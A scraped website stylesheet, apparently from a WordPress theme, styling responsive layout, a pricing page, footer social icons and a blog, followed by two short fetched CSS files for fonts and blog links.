    }
	.focus-box {
        margin-bottom: 75px;
    }
    .section-header {
        float: left;
        width: 100%;
    }

      /* ABOUT US */
	.big-intro {
		text-align: center !important;
		font-size: 8vw !important;
	}
	.about-us .column {
		margin-bottom: 40px;
	}
	.skills {
		margin-bottom: 78px !important;
	}
	.our-clients{
	    width: 100%;
	    float: left;
	}

      /* PURCHASE NOW */
	.purchase-now {
		margin: auto;
		text-align: center !important;
	}
	.purchase-now h3 {
		text-align: center;
		margin-bottom: 20px;
	}
	.purchase-now .button {
		float: none;
	}

      /* FOOTER */
	footer {
		padding-top: 40px;
	}
	.company-details {
		padding-top: 0;
		padding-bottom: 33px;
	}
	.copyright {
		width: 100%;
		padding-top: 33px;
		padding-bottom: 33px;
	}
	/* comments */
	.comment-metadata {
		position: relative;
		top: 0px;
		right: 0px;
	}
	#cmssignup{
		display: none;
	}
}
@media (max-width: 480px) {

/* STATSBOX */
.statsbox {
	width: 100%;
	}

/* HOME */
	.intro {
		margin-top: 60%;
		line-height: 6vh;
		font-size: 6.5vw;
	}
	
	.header-content-wrap {
	    padding-top: 40%;
	}
	.intro-text{
        font-size: 32px;
        line-height: 37px;
    }
	h2 {
		font-size: 6.5vw !important;
	}
	.other-focus-list ul li {
		display: block;
		text-align: left;
		margin-right: 0;
	}
	/* blog */
	.post-img-wrap {
		width: 100%;
	}
	.listpost-content-wrap {
		width: 100%;
		margin-top: 20px;
		float: left;
	}
	.entry-content p {
  		margin: 4px 0px 0px 0px;
	}
	.post-img-wrap a {
		float: none;
		margin: 0 auto;
		width: 250px;
		height: 250px;
	}
	.post-img-wrap {
		text-align: center;
		margin-right: 0;
	}
	.post-img-wrap a img{
		width: auto;
	}
	/* comments */
	.comment-reply-link{
		position: relative;
		margin-top: 10px;
	}
	.post-img-wrap a img{
		width: 250px;
		height: auto;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: all 0.3s ease-out;
		-moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		-o-transition: all 0.3s ease-out;
		transition: all 0.3s ease-out;
	}
	.post-img-wrap a:hover img{
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: all 0.3s ease-out;
		-moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		-o-transition: all 0.3s ease-out;
		transition: all 0.3s ease-out;
	}
	.no_cred_card_center{
		margin-top:0px;
	}
}
@media (max-width: 375px) {
	.iphone_cont: margin-top:0;
}
@media (max-width: 320px) {
    .intro {
		line-height: 25px;
		font-size: 7vw;
	}
	.header-content-wrap {
        padding-top: 50%;
    }
    .intro-text {
        font-size: 22px;
        line-height: 30px;
    }
	.client-list ul li {
		display: block;
	}
	.listpost-content-wrap-large{
		position: relative;
	}
	.post-img-wrap-large{
		display:none;
	}
}

.zerif-copyright {
	color:#939393!important;
}

.zerif-copyright-box {
	width: 100%;
    color: #666;
}

/*---------------------------------------
 **   MOBILE MENU                    -----
-----------------------------------------*/

.mob-menu-button {
	background: url(images/menu-icon.png) no-repeat;
	display: none;
	height: 28px;
	text-indent: -9999px;
	width: 35px;
	z-index: 9999;
	position: fixed;
	left: 30px;
	top: 24px;
	outline: 0;
	border-radius: 3px;
}

#mob-menu ul li a{
	font-size: 14px;
}
body .mm-menu, body .mm-menu>.mm-panel{
	z-index: 99999;
}

html.mm-opened.mm-opening #mm-blocker, html.mm-opened.mm-opening .mm-fixed-bottom, html.mm-opened.mm-opening .mm-fixed-top, html.mm-opened.mm-opening .mm-page {
	left: 220px!important;
}

/*---------------------------------------
 **   Pricing Page v2                -----
-----------------------------------------*/

.entry-content {
	background-color: #fff;
	text-align: center;
}
.pricing-buttons .period-selection {
	display: inline-block;
	position: relative;
	padding-left: 27px;
}
.pricing-buttons .period-selection .period-option:first-child {
	margin-right: 40px;
}
.pricing-buttons .period-selection .period-option {
	display: inline-block;
	cursor: pointer;
	font-size: 1em;
	color: #3f3f3f;
	opacity: .6;
	border-bottom: 2px solid transparent;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.pricing-buttons .period-selection .period-option.selected, .pricing-buttons .period-selection .period-option:hover {
	opacity: 1;
	border-bottom: 2px solid #3f3f3f;
	display: inline-block;
}
.pricing-buttons .period-selection .discount-badge {
	background-color: transparent;
	display: inline-block;
	height: 2em;
	position: relative;
	top: -1.5em;
	width: 3em;
}
.pricing-buttons .period-selection .period-option .inner {
	vertical-align: middle;
}
.textUppercase {
	text-transform: uppercase;
}

.pricing-buttons .period-selection .discount-inner {
	color: #fff;
	font-size: .7em;
	background: #189fde;
	border-radius: 50%;
	border: 1px solid #fff;
	padding: 1.1em 0;
	text-align: center;
}
.package-item {
	padding: 0 0 1em;
	margin: 2em auto;
	width: 90%;
}
.package-item .package-item-header {
	height: 1.33em;
	margin-bottom: 9px;
}
.package-item .package-item-header-text {
	background: #189fde;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	padding: .1em 0;
	line-height: 26px;
}
.package-item .package-item-headline.selected {
	background-color: #f8f8fa;
	border: 2px solid #189fde;
}
.package-item .package-item-headline {
	background-color: #f8f8fa;
	border: 3px solid #fff;
	margin: 0 0 .5em;
	padding: 20px 10px 0;
}
.package-item .package-item-headline.monthly {
	display: none;
}
.main-title, .pricing-item .title {
	font-size: 24px;
	font-weight: 300;
	line-height: 24px;
	margin: 0 0 .6em;
}
.pricing-item .desc {
	font-size: 13px;
	padding-bottom:30px;
	height: 69px;
}
.main-title {
	font-size: 30px;
	margin: 60px 0 15px;
	padding: 0 .5em 0;
}
.pricing-item .price-none {
	display: inline-block;
	width: 33px;
	height: 13px;
	border-bottom: 1px solid #666;
	margin-bottom: 9px;
}
.pricing-item .price {
	font-size: 2.67em;
	font-weight: 300;
	line-height: 1em;
	color: #3f3f3f;
	height: auto;
}
.pricing-item .billed-holder {
	color: #6e6e6e;
	font-size: 12px;
	line-height: 12px;
	margin: .4em 0 0;
}
.pricing-item .try-button-holder {
	padding: 30px 0;
}
.countrySelector{
	top: 10px;
}
/*.pricing-item .try-button-holder.enterprise {
	padding-top: 20px;
	padding-bottom: 30px;
}*/
.rounded-button {
	border: 0;
	cursor: pointer;
	display: inline-block;
	text-transform: uppercase;
	font-family: 'MuseoSans300',Helvetica,Helvetica Neue,'Arial Narrow',Arial,sans-serif;
	font-size: 1.5em;
	color: #3f3f3f;
	padding: 1.2em 3em;
	border-radius: 50px;
	background: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	outline: none;
}
.blue-button {
	background: #189fde;
	color: #fff;
}
.micro-button {
	font-size: 14px;
	line-height: 25px;
	padding: .7em 2.6em .7em;
}
.blue-button:hover {
	background-color: #189fde;
	opacity: .7;
	color: #fff;
}

.rounded-button:hover {
	text-decoration: none;
}
.pricing-item .try-button-holder>a {
	display: none;
	min-width:100%;
}
.pricing-item .package-features-list {
	display: inline-block;
	text-align: left;
	margin: 2em 0 0;
	list-style: none;
}
.pricing-item .package-feature-item .text {
	display: block;
	text-align: center;
	font-size:14px;
}
.package-item .package-item-headline .package-item-enterprise-description {
	font-size: 16px;
	line-height: 24px;
}
.all-packages-features {
	display: none;
	list-style: none;
	margin: 1em 0 0;
	padding: 1em 0;
	background-color: #f8f8fa;
}
.all-packages-feature {
	margin: 1em 0;
}
.all-packages-feature:before {
	background: transparent no-repeat center;
	background-size: contain;
	content: "";
	display: inline-block;
	height: 44px;
	margin-right: .5em;
	vertical-align: middle;
	width: 44px
}

.all-packages-feature.feature-fees-no:before {
	background-image: url('images/fees.png')
}

.all-packages-feature.feature-users-unlimited:before {
	background-image: url('images/usage.png')
}

.all-packages-feature.feature-updates-unlimited:before {
	background-image: url('images/updates.png')
}

.all-packages-feature.feature-upgrades-free:before {
	background-image: url('images/upgrades.png')
}
.p-features {
	background-color: #f8f8fa;
	width: 100%
}

.features-list {
	list-style: none;
	margin: 3em 0;
	padding: 2em!important;
	text-align: left;
}

.features-list .features-list-item {
	margin-bottom: .8em;
	position: relative;
	padding: 0 2%
}
.icon {
	display: inline-block;
}
.features-list .features-list-item .icon {
	float: left;
	background: url("images/checkmark.png") no-repeat scroll center center transparent;
	background-size: 50%;
	background-position: top;
	width: 2em;
	height: 2.5em;
	margin: .3em 1em 0 -.5em;
	position: absolute
}
.text {
	font-family: 'MuseoSans300',Helvetica,Helvetica Neue,'Arial Narrow',Arial,sans-serif;
}
.features-list .features-list-item .text {
	display: block;
	margin-left: 2em;
	text-align: left;
}
.optional-packages {
	margin: 1em 0
}
.optional-package-item .optional-package-item-headline {
	background-color: #f8f8fa;
	border: 2px solid #fff;
	padding: 45px 15px;
}
.optional-package-item .optional-package-item-buy {
	display: none;
	margin: 1.66em 0 1.33em
}
.optional-package-item .package-features-list {
	padding: 0 1em
}
.optional-packages a {
	margin-top: 36px;
	display: none
}
.pricing-item .package-features-list.check-list {
	list-style: none;
	margin-top: 4em;
}
.pricing-item .package-features-list.check-list .package-features-list-item {
	padding: 0 0 .67em;
	margin-bottom: 2.5em;
}
.pricing-item .package-features-list-item .icon {
	float: left;
	background: url("images/checkmark.png") no-repeat scroll center center transparent;
	background-size: 50%;
	background-position: top;
	width: 2em;
	height: 2.5em;
	margin: .3em 1em 0 -.5em;
	position: absolute;
}
.pricing-item .package-features-list-item .text {
	display: block;
	margin-left: 2em;
	text-align: left;
}
.small-button {
	font-size: 18px;
	padding: 11px 40px;
}

@media only screen and (min-width: 768px) {
	.pricing-buttons .period-selection {
		display: inline-block;
		float: right;
		margin-left: 0;
		padding-left: 0;
	}
	.main-packages, .optional-packages {
		display: table;
		margin: 0 auto;
		table-layout: fixed;
	}
	.package-item .package-item-headline {
		margin: 0 0 1em;
	}
	.pricing-item .price {
		font-size: 2em;
	}
	.micro-button {
		padding: .7em .6em .7em;
	}
	.pricing-item .try-button-holder>a {
		display: inline-block;
	}
	.pricing-item .package-features-list {
		text-align: left;
		list-style: initial;
	}
	li {
		line-height: inherit;
	}
	.pricing-item .package-feature-item .text {
		text-align: left;
	}
	.all-packages-features {
		display: block;
	}
	.all-packages-feature-group {
		margin: 2em 0;
	}
	.all-packages-feature-group ul {
		margin: 0;
		padding: 0;
	}
	.all-packages-feature {
		display: inline-block;
		margin: 0 4em 0 0;
	}
	.features-list {
		margin: 2.5em 0 0;
	}
	.features-list .features-list-item {
		display: inline-block;
		vertical-align: top;
		width: 45%;
	}
	.optional-packages {
		margin: 2.5em 0;
	}
	.optional-packages a {
		display: inline-block;
	}
	.pricing-item{
		width:50%;
		display:inline-block;
		margin-bottom:0px;
		padding-bottom:0px;
	}
  
}
@media only screen and (max-width: 1030px){
	.pricing-item .package-features-list {
		display:none;
	}
}
@media only screen and (min-width: 960px){
	.pricing-item {
		 display: table-cell;
		 margin: 1em auto;
		 vertical-align: top;
		 width: 25%;
	 }	
	.package-item .package-item-headline {
		min-height: 200px;
	}
	.pricing-item .price {
		font-size: 2.67em;
	}
	.pricing-item .package-features-list {
		margin-bottom: .67em;
		margin-left: 2.5em;
	}
	.pricing-item .try-button-holder.enterprise {
		/*padding: 15px 15px 30px;*/
	}
	.all-packages-feature-group {
		display: inline-block;
		margin: 0;
	}
}
@media only screen and (min-width: 1024px){
	.micro-button {
		padding: none;
		width:100%;
		font-size:14px;
	}
}
@media only screen and (max-width: 1199px){
	.btn.orange-button.bugged {	
		position: relative;
		right: 0;
	}
}
@media only screen and (max-width: 375px) {
	.slider-list{
		display: none;
	}
	.responsive-heading {
		display: block;
	}
}
/*PRICING BLOCK FOR NEW PAGE*/
/*---------------------------------------
 **   Pricing Page v2                -----
-----------------------------------------*/

.page-id-7478 .entry-content {
	background-color: #fff;
	text-align: center;
}
.page-id-7478 .pricing-buttons .period-selection {
	display: inline-block;
	position: relative;
	padding-left: 27px;
}
.page-id-7478 .pricing-buttons .period-selection .period-option:first-child {
	margin-right: 40px;
}
.page-id-7478 .pricing-buttons .period-selection .period-option {
	display: inline-block;
	cursor: pointer;
	font-size: 1em;
	color: #3f3f3f;
	opacity: .6;
	border-bottom: 2px solid transparent;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.page-id-7478 .pricing-buttons .period-selection .period-option.selected, .page-id-7478 .pricing-buttons .period-selection .period-option:hover {
	opacity: 1;
	border-bottom: 2px solid #3f3f3f;
	display: inline-block;
}
.page-id-7478 .pricing-buttons .period-selection .discount-badge {
	background-color: transparent;
	display: inline-block;
	height: 2em;
	position: relative;
	top: -1.5em;
	width: 3em;
}
.page-id-7478 .pricing-buttons .period-selection .period-option .inner {
	vertical-align: middle;
}
.textUppercase {
	text-transform: uppercase;
}

.page-id-7478 .pricing-buttons .period-selection .discount-inner {
	color: #fff;
	font-size: .7em;
	background: #7bac22;
	border-radius: 50%;
	border: 1px solid #fff;
	padding: 1.1em 0;
	text-align: center;
}
.page-id-7478 .package-item {
	padding: 0 0 1em;
	margin: 2em auto;
	width: 90%;
}
.page-id-7478 .package-item .package-item-header {
	height: 1.33em;
	margin-bottom: 9px;
}
.page-id-7478 .package-item .package-item-header-text {
	background: #7bac22;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	padding: .1em 0;
	line-height: 26px;
}
.page-id-7478 .package-item .package-item-headline.selected {
	background-color: #f8f8fa;
	border: 2px solid #7bac22;
}
.page-id-7478 .package-item .package-item-headline {
	background-color: #f8f8fa;
	border: 3px solid #fff;
	margin: 0 0 .5em;
	padding: 20px 10px 0;
}
.page-id-7478 .package-item .package-item-headline.monthly {
	display: none;
}
.page-id-7478 .main-title, .page-id-7478 .pricing-item .title {
	font-size: 24px;
	font-weight: 300;
	line-height: 24px;
	margin: 0 0 .6em;
}
.pricing-item .desc {
	font-size: 13px;
	padding-bottom:30px;
	height: 69px;
}
.page-id-7478 .main-title {
	font-size: 30px;
	margin: 60px 0 15px;
	padding: 0 .5em 0;
}
.page-id-7478 .pricing-item .price-none {
	display: inline-block;
	width: 33px;
	height: 13px;
	border-bottom: 1px solid #666;
	margin-bottom: 9px;
}
.page-id-7478 .pricing-item .price {
	font-size: 2.67em;
	font-weight: 300;
	line-height: 1em;
	color: #3f3f3f;
	height: auto;
}

}
.page-id-7478 .pricing-item .billed-holder {
	color: #6e6e6e;
	font-size: 12px;
	line-height: 12px;
	margin: .4em 0 0;
}
.page-id-7478 .pricing-item .try-button-holder {
	padding: 30px 0;
}
.page-id-7478 .countrySelector{
	top: 10px;
}
/*.page-id-7478 .pricing-item .try-button-holder.enterprise {
	padding-top: 20px;
	padding-bottom: 30px;
}*/
.page-id-7478 .rounded-button {
	border: 0;
	cursor: pointer;
	display: inline-block;
	text-transform: uppercase;
	font-family: 'MuseoSans300',Helvetica,Helvetica Neue,'Arial Narrow',Arial,sans-serif;
	font-size: 1.5em;
	color: #3f3f3f;
	padding: 1.2em 3em;
	border-radius: 5px;
	background: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	outline: none;
}
.page-id-7478 .blue-button {
	background: #189fde;
	color: #fff;
}
.page-id-7478 .btn-green {
	background: #7bac22;
   	color: #fff;
    	border: 1px solid #7bac22;
}
.page-id-7478 .micro-button {
	font-size: 14px;
	line-height: 25px;
	padding: .7em 2.6em .7em;
}
.page-id-7478 .blue-button:hover {
	background-color: #189fde;
	opacity: .7;
	color: #fff;
}
.page-id-7478 .btn-green :hover {
	background: #fff;
    	color: #7bac22;
    	border: 1px solid #7bac22;
	opacity: .7;
}

.page-id-7478 .rounded-button:hover {
	text-decoration: none;
}
.page-id-7478 .pricing-item .try-button-holder>a {
	display: none;
	min-width:100%;
}
.page-id-7478 .pricing-item .package-features-list {
	display: inline-block;
	text-align: left;
	margin: 2em 0 0;
	list-style: none;
}
.page-id-7478 .pricing-item .package-feature-item .text {
	display: block;
	text-align: center;
	font-size:14px;
}
.page-id-7478 .package-item .package-item-headline .package-item-enterprise-description {
	font-size: 16px;
	line-height: 24px;
}
.page-id-7478 .all-packages-features {
	display: none;
	list-style: none;
	margin: 1em 0 0;
	padding: 1em 0;
	background-color: #f8f8fa;
}
.page-id-7478 .all-packages-feature {
	margin: 1em 0;
}
.page-id-7478 .all-packages-feature:before {
	background: transparent no-repeat center;
	background-size: contain;
	content: "";
	display: inline-block;
	height: 44px;
	margin-right: .5em;
	vertical-align: middle;
	width: 44px
}

.page-id-7478 .all-packages-feature.feature-fees-no:before {
	background-image: url('images/fees.png')
}

.page-id-7478 .all-packages-feature.feature-users-unlimited:before {
	background-image: url('images/usage.png')
}

.page-id-7478 .all-packages-feature.feature-updates-unlimited:before {
	background-image: url('images/updates.png')
}

.page-id-7478 .all-packages-feature.feature-upgrades-free:before {
	background-image: url('images/upgrades.png')
}
.page-id-7478 .p-features {
	background-color: #f8f8fa;
	width: 100%
}

.page-id-7478 .features-list {
	list-style: none;
	margin: 3em 0;
	padding: 2em!important;
	text-align: left;
}

.page-id-7478 .features-list .features-list-item {
	margin-bottom: .8em;
	position: relative;
	padding: 0 2%
}
.page-id-7478 .icon {
	display: inline-block;
}
.page-id-7478 .features-list .features-list-item .icon {
	float: left;
	background: url("images/checkmark.png") no-repeat scroll center center transparent;
	background-size: 50%;
	background-position: top;
	width: 2em;
	height: 2.5em;
	margin: .3em 1em 0 -.5em;
	position: absolute
}
.page-id-7478 .text {
	font-family: 'MuseoSans300',Helvetica,Helvetica Neue,'Arial Narrow',Arial,sans-serif;
}
.page-id-7478 .features-list .features-list-item .text {
	display: block;
	margin-left: 2em;
	text-align: left;
}
.page-id-7478 .optional-packages {
	margin: 1em 0
}
.page-id-7478 .optional-package-item .optional-package-item-headline {
	background-color: #f8f8fa;
	border: 2px solid #fff;
	padding: 45px 15px;
}
.page-id-7478 .optional-package-item .optional-package-item-buy {
	display: none;
	margin: 1.66em 0 1.33em
}
.page-id-7478 .optional-package-item .package-features-list {
	padding: 0 1em
}
.page-id-7478 .optional-packages a {
	margin-top: 36px;
	display: none
}
.page-id-7478 .pricing-item .package-features-list.check-list {
	list-style: none;
	margin-top: 4em;
}
.page-id-7478 .pricing-item .package-features-list.check-list .package-features-list-item {
	padding: 0 0 .67em;
	margin-bottom: 2.5em;
}
.page-id-7478 .pricing-item .package-features-list-item .icon {
	float: left;
	background: url("images/checkmark.png") no-repeat scroll center center transparent;
	background-size: 50%;
	background-position: top;
	width: 2em;
	height: 2.5em;
	margin: .3em 1em 0 -.5em;
	position: absolute;
}
.page-id-7478 .pricing-item .package-features-list-item .text {
	display: block;
	margin-left: 2em;
	text-align: left;
}
.page-id-7478 .small-button {
	font-size: 18px;
	padding: 11px 40px;
}

@media only screen and (min-width: 768px) {
	.page-id-7478 .pricing-buttons .period-selection {
		display: inline-block;
		float: right;
		margin-left: 0;
		padding-left: 0;
	}
	.page-id-7478 .main-packages, .page-id-7478 .optional-packages {
		display: table;
		margin: 0 auto;
		table-layout: fixed;
	}
	.page-id-7478 .package-item .package-item-headline {
		margin: 0 0 1em;
	}
	.page-id-7478 .pricing-item .price {
		font-size: 2em;
	}
	.page-id-7478 .micro-button {
		padding: .7em .6em .7em;
	}
	.page-id-7478 .pricing-item .try-button-holder>a {
		display: inline-block;
	}
	.page-id-7478 .pricing-item .package-features-list {
		text-align: left;
		list-style: initial;
	}
	.page-id-7478 li {
		line-height: inherit;
	}
	.page-id-7478 .pricing-item .package-feature-item .text {
		text-align: left;
	}
	.page-id-7478 .all-packages-features {
		display: block;
	}
	.page-id-7478 .all-packages-feature-group {
		margin: 2em 0;
	}
	.page-id-7478 .all-packages-feature-group ul {
		margin: 0;
		padding: 0;
	}
	.page-id-7478 .all-packages-feature {
		display: inline-block;
		margin: 0 4em 0 0;
	}
	.page-id-7478 .features-list {
		margin: 2.5em 0 0;
	}
	.page-id-7478 .features-list .features-list-item {
		display: inline-block;
		vertical-align: top;
		width: 45%;
	}
	.page-id-7478 .optional-packages {
		margin: 2.5em 0;
	}
	.page-id-7478 .optional-packages a {
		display: inline-block;
	}
	.page-id-7478 .pricing-item{
		width:50%;
		display:inline-block;
		margin-bottom:0px;
		padding-bottom:0px;
	}
}
@media only screen and (max-width: 1030px){
	.page-id-7478 .pricing-item .package-features-list {
		display:none;
	}
}
@media only screen and (min-width: 960px){
	.page-id-7478 .pricing-item {
		 display: table-cell;
		 margin: 1em auto;
		 vertical-align: top;
		 width: 25%;
	 }	
	.page-id-7478 .package-item .package-item-headline {
		min-height: 200px;
	}
	.page-id-7478 .pricing-item .price {
		font-size: 2.67em;
	}
	.page-id-7478 .pricing-item .package-features-list {
		margin-bottom: .67em;
		margin-left: 2.5em;
	}
	.page-id-7478 .pricing-item .try-button-holder.enterprise {
		/*padding: 15px 15px 30px;*/
	}
	.page-id-7478 .all-packages-feature-group {
		display: inline-block;
		margin: 0;
	}
}
@media only screen and (min-width: 1024px){
	.page-id-7478 .micro-button {
		padding: none;
		width:100%;
		font-size:14px;
	}
}



/*editor*/
.page-id-15 .bxslider .iphone_cont img,.page-id-6341 .bxslider .iphone_cont img {margin:auto;}
.page-id-7610 .icons-box h3 {color:#333}
.page-id-7610 #testimonials { background: #ffffff !important;}
.page-id-7610 .signup-block input[type="submit"]:hover,.page-id-7610 .signup-block input[type="submit"].active {background: #fff !important;color: #7bac22 !important;}
.page-id-7610 .signup-block input[type="submit"] {background: #7bac22; border: 1px solid #7bac22 !important;}
.btn.super-action.btn-filled.btn-green:hover {background: #fff;color: #7bac22;border: 2px solid #fff;}
.btn.super-action.btn-filled.btn-green {transition:all 0.3s ;}
.page-id-7610 .header.header-5.parallax.home-board {padding: 0;}
.home .header-5 .text-center.ebor-slider-content {margin-top: 90px;}
.page-id-15 .header-5 .text-center.ebor-slider-content{margin-top:130px;}
.page-id-6852 .text-center.ebor-slider-content {margin-top: 45px;}
.header-5 .text-center.ebor-slider-content {margin-top: 0px;}
.home-board h1, .signup-block h1 {color:#fff;}
.btn-green{background: #7bac22;color: #fff;border: 1px solid #7bac22;border-radius: 5px;padding: 12px;width: 250px; transition: 0.2s all;margin-top: 25px;}
.btn-green:hover {background: #fff;color: #7bac22;border: 1px solid #7bac22;}
.btn-blue{background: #189fde;color: #fff;border: 1px solid #189fde;border-radius: 5px;padding: 12px;width: 250px; transition: 0.2s all;margin-top: 25px;}
.btn-blue:hover {background: #fff;color: #189fde;border: 1px solid #189fde;}
.btn.orange-button.bugged {right:0px!important;}
.step img {max-width:inherit;width:auto}
/*new case studies*/
.cs-image img{width: 160px; border: 2px solid #7bac22;border-radius: 100px;}
.cs-person span{font-size: 1.05em;}
.site-main p.cs-image,.site-main p.cs-testimonial,.site-main p.cs-person{text-align:left;font-size:1.2em;}
.cs-phone img{width:190px;}
.cs-icons {margin-top: 55px;}
.cs-testimonials-lg {margin-top:40px;}
@media only screen and (max-width: 767px) {
	.site-main p.cs-image, .site-main p.cs-testimonial, .site-main p.cs-person {text-align: center;}
	.cs-icons {margin-top: 0px;}
}

@media only screen and (max-width: 1367px) {
	.home .text-center.ebor-slider-content {margin-top: 40px;}
}

@media only screen and (max-width: 900px) {
	.single-post .container {padding-left:70px;}
}
@media only screen and (max-width: 495px) {
	.single-post .container {padding-left:15px;}
}
/*green theme*/
.green-theme .package-item .package-item-header-text {
    background-color: #7bac22;
}
.green-theme .package-item .package-item-headline.selected {
    border-color: #7bac22;
}
.green-theme .package-item .asterix {
    color: #6e6e6e;
    font-size: 12px;
    vertical-align:top;
}
.green-theme.pricing-buttons .period-selection .discount-inner {
    background: #7bac22;
}
.green-theme .rounded-button {
    border-radius: 5px;
}

.green-theme .calculator_body .upper_area .nr {
    color: #7bac22;
}
.green-theme .calculator_body .ui-slider-handle.ui-state-default.ui-corner-all {
    background-color: #7bac22;
}
.green-theme .calculator_body .last_slide_blue {
    background-color: #7bac22;

}
.green-theme .blue-button,
.green-theme .btn-blue{
    background-color: #7bac22;
    border-color:#7bac22;
    color:#fff;
}
.green-theme .blue-button:hover,
.green-theme .btn-blue:hover {
    background-color: #fff;
    color:#7bac22
}
.green-theme .calculator_body .last_slide_blue .line-ai {
    background-color: #6B9D10;
    border-bottom: 1px solid #6B9D10;
    border-top: 1px solid #6B9D10;
}
.green-theme .vc_tta.vc_general .vc_tta-icon {
    color:#7bac22;
}
.local-video-container {
    position: relative;
}
.mac-img{
box-shadow: none !important;
}

/* --- Footer separator, social links and copyright blocks ---- */

.footer-separator {
	width: 75%;
	height: 1px;
	background-color: #878A81;
	margin: 30px auto;		
}
.footer-social-icons-block {
	text-align: center;
	margin-bottom: 30px;
}
.footer-social-icons-links {
	display: inline-block;
	width: 25px;
        height: 25px;
        margin-right: 20px;
}
.footer-social-icons-links:last-child{
	margin-right: 0;
}

.footer-fb-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png") no-repeat center;
	background-size: cover;
}
.footer-twitter-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png") no-repeat center;
	background-size: cover;
}
.footer-linkedin-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png") no-repeat center;
	background-size: cover;
}

.footer-instagram-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png") no-repeat center;
	background-size: cover;
}
.footer-youtube-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png") no-repeat center;
	background-size: cover;
}
.footer-pinterest-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png") no-repeat center;
	background-size: cover;
}
.footer-google-link {
	background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-googleplus.png") no-repeat center;
	background-size: cover;
}
.footer-corypight-block {
    text-align: center;
    color: #fff;
}
@media (max-width: 420px) {
	.footer-social-icons-links {
		margin-right: 10px;
	}
}
@media (max-width: 767px) {
	#footer .footer-menu-block{
		padding-bottom: 15px;
		text-align: center;
	}
	#footer .footer-menu-block:last-child {
		padding-bottom: 0;
	}
	.footer-menu-subtitle {
		display: block;
    		margin-bottom: 10px;
	}
	.custom-footer-menu ul {
		text-align: center;
	}
	.custom-footer-menu .footer-menu-block:last-of-type {
    		width: 100%!important;
	}
}
@media (min-width: 768px) {
	.footer-fb-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png") no-repeat center;
		background-size: cover;
	}
	.footer-twitter-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png") no-repeat center;
		background-size: cover;
	}
	.footer-linkedin-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png") no-repeat center;
		background-size: cover;
	}

	.footer-instagram-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png") no-repeat center;
		background-size: cover;
	}
	.footer-youtube-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png") no-repeat center;
		background-size: cover;
	}
	.footer-pinterest-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png") no-repeat center;
		background-size: cover;
	}
	.footer-google-link {
		background: url("https://storage.googleapis.com/sales.appinst.io/2017/04/google-25px.png") no-repeat center;
		background-size: cover;
	}
}
#js_script, #js_script .wpb_column, #js_script .vc_column-inner  {
	margin-top: -2px;
	height: 0;
	padding: 0;
}




/* --- Force Mobile Menu --- */

/* .mob-menu-button {
	display: block;
}

ul#menu-mobile-menu {
	margin-top: 50px;
} */


/* --- Bounce animation, e.g. triggered on a form when CTA is clicked --- */

@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
	40% {-webkit-transform: translateY(-30px) }
	60% {-webkit-transform: translateY(-20px);}
}
@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-20px);}
}

.bounce {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-name: bounce;
	animation-name: bounce;
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/medium-font.css?ver=6.7.1
body_size: 190380
content:
@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:300;src:url([data-uri])}@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}@font-face{font-family:medium-content-slab-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:400;src:url([data-uri])}@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:700;src:url([data-uri])}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/blog.css?ver=6.7.1
body_size: 361
content:
body.group-blog .entry-content a:not(.readmore-link), body.group-blog footer.entry-footer a:not(.readmore-link) {
  color: #7bac22 !important;
}
body.group-blog .entry-content h4 a:not(.readmore-link){
	color: #32373a !important;
	text-decoration: underline;
}

